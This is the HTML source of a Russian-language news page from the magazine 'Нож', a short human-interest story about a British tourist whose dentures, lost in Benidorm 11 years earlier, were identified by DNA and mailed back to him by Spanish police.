.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/teeth-from-bin/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Пол Бишоп из Сталибриджа получил по почте вставную челюсть, которую потерял во время отдыха в Испании 11 лет назад — искусственные зубы британца выпали в мусорное ведро, в которое его стошнило после пьянки на курорте Бенидорм.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Пол Бишоп из Сталибриджа получил по почте вставную челюсть, которую потерял во время отдыха в Испании 11 лет назад — искусственные зубы британца выпали в мусорное ведро, в которое его стошнило после пьянки на курорте Бенидорм.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/167771-62065de44e2a8.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/teeth-from-bin/">
<meta property="og:title" content="Испанская полиция вернула туристу вставную челюсть, которую он выронил во время пьянки 11 лет назад. Владельца вычислили по ДНК">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/167771-62065de44e2a8.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/teeth-from-bin/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/teeth-from-bin/"},"headline":"Испанская полиция вернула туристу вставную челюсть, которую он выронил во время пьянки 11 лет назад. Владельца вычислили по ДНК","datePublished":"2022-02-11T16:03:44+03:00","dateModified":"2022-02-11T16:03:44+03:00","url":"https://knife.media/teeth-from-bin/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/167771-62065de44e2a8.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Ксения Антощенко"}],"about":[{"name":"stories"},{"name":"humans"}],"articleBody":"Пол Бишоп из Сталибриджа получил по почте вставную челюсть, которую потерял во время отдыха в Испании 11 лет назад — искусственные зубы британца выпали в мусорное ведро, в которое его стошнило после пьянки на курорте Бенидорм. Об этом пишет «Би-би-си».  Челюсть на свалке нашли мусорщики. Они передали ее полиции. Правоохранители провели ДНК-анализ, установили, кому принадлежат вставные зубы, и отправили их законному владельцу.  «Когда пришел на почту, подумал, что это розыгрыш. Но они действительно нашли мой ДНК-образец и адрес в британских архивах и отправили мне челюсть. Это невероятно. Теперь все знают о моих знаменитых зубах. Кажется, мне пора открыть музей зубов в Сталибридже», — сказал Пол.   📖 Ранее в американскую библиотеку вернулась книга, пропавшая 110 лет назад."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-167771">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/stories/">истории</a><div class="meta"><a class="meta__item" href="https://knife.media/author/ksenia/" rel="author">Ксения Антощенко</a></div><div class="meta"><span class="meta__item"><time datetime="2022-02-11T16:03:44+03:00">11 февраля 2022</time></span></div></div><h1 class="entry-header__title">Испанская полиция вернула туристу вставную челюсть, которую он выронил во время пьянки 11 лет назад. <em>Владельца вычислили по ДНК</em></h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fteeth-from-bin%2F&#038;title=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D1%8F%20%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%BB%D0%B0%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83%20%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D1%83%D1%8E%20%D1%87%D0%B5%D0%BB%D1%8E%D1%81%D1%82%D1%8C%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%83%D1%8E%20%D0%BE%D0%BD%20%D0%B2%D1%8B%D1%80%D0%BE%D0%BD%D0%B8%D0%BB%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BA%D0%B8%2011%20%D0%BB%D0%B5%D1%82%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4.%20%D0%92%D0%BB%D0%B0%D0%B4%D0%B5%D0%BB%D1%8C%D1%86%D0%B0%20%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%94%D0%9D%D0%9A" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fteeth-from-bin%2F&#038;text=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D1%8F%20%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%BB%D0%B0%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83%20%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D1%83%D1%8E%20%D1%87%D0%B5%D0%BB%D1%8E%D1%81%D1%82%D1%8C%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%83%D1%8E%20%D0%BE%D0%BD%20%D0%B2%D1%8B%D1%80%D0%BE%D0%BD%D0%B8%D0%BB%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BA%D0%B8%2011%20%D0%BB%D0%B5%D1%82%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4.%20%D0%92%D0%BB%D0%B0%D0%B4%D0%B5%D0%BB%D1%8C%D1%86%D0%B0%20%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%94%D0%9D%D0%9A" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Пол Бишоп из Сталибриджа получил по почте вставную челюсть, которую потерял во время отдыха в Испании 11 лет назад — искусственные зубы британца выпали в мусорное ведро, в которое его стошнило после пьянки на курорте Бенидорм. Об этом <a href="https://www.bbc.com/news/uk-england-manchester-60327304" target="_blank" rel="noopener">пишет</a> «Би-би-си».</p>
<figure class="figure figure--full"><img fetchpriority="high" decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2022/02/123213461_paulbishop.jpg" alt="" width="976" height="549" /></figure>
<p>Челюсть на свалке нашли мусорщики. Они передали ее полиции. Правоохранители провели ДНК-анализ, установили, кому принадлежат вставные зубы, и отправили их законному владельцу.</p>
<figure class="figure figure--quote">
<blockquote><p>«Когда пришел на почту, подумал, что это розыгрыш. Но они действительно нашли мой ДНК-образец и адрес в британских архивах и отправили мне челюсть. Это невероятно. Теперь все знают о моих знаменитых зубах. Кажется, мне пора открыть музей зубов в Сталибридже», — сказал Пол.</p></blockquote>
</figure>
<figure class="figure figure--remark">
<blockquote><p>📖 Ранее в американскую библиотеку <a href="https://knife.media/pretty-overdue/" target="_blank" rel="noopener">вернулась</a> книга, пропавшая 110 лет назад.</p></blockquote>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/stories/" rel="tag">истории</a><a href="https://knife.media/tag/humans/" rel="tag">люди</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fteeth-from-bin%2F&#038;title=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D1%8F%20%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%BB%D0%B0%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83%20%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D1%83%D1%8E%20%D1%87%D0%B5%D0%BB%D1%8E%D1%81%D1%82%D1%8C%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%83%D1%8E%20%D0%BE%D0%BD%20%D0%B2%D1%8B%D1%80%D0%BE%D0%BD%D0%B8%D0%BB%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BA%D0%B8%2011%20%D0%BB%D0%B5%D1%82%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4.%20%D0%92%D0%BB%D0%B0%D0%B4%D0%B5%D0%BB%D1%8C%D1%86%D0%B0%20%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%94%D0%9D%D0%9A" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fteeth-from-bin%2F&#038;text=%D0%98%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BF%D0%BE%D0%BB%D0%B8%D1%86%D0%B8%D1%8F%20%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D0%BB%D0%B0%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D1%83%20%D0%B2%D1%81%D1%82%D0%B0%D0%B2%D0%BD%D1%83%D1%8E%20%D1%87%D0%B5%D0%BB%D1%8E%D1%81%D1%82%D1%8C%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%83%D1%8E%20%D0%BE%D0%BD%20%D0%B2%D1%8B%D1%80%D0%BE%D0%BD%D0%B8%D0%BB%20%D0%B2%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D0%BF%D1%8C%D1%8F%D0%BD%D0%BA%D0%B8%2011%20%D0%BB%D0%B5%D1%82%20%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4.%20%D0%92%D0%BB%D0%B0%D0%B4%D0%B5%D0%BB%D1%8C%D1%86%D0%B0%20%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%20%D0%94%D0%9D%D0%9A" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">16:10</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T14:25:00+03:00">14:25</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenyj-predpolozhil-chto-kosmicheskoe-prostranstvo-eto-vyazkaya-zhidkost/">Ученый предположил, что космическое пространство — это вязкая жидкость</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">12:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">11:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">11:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
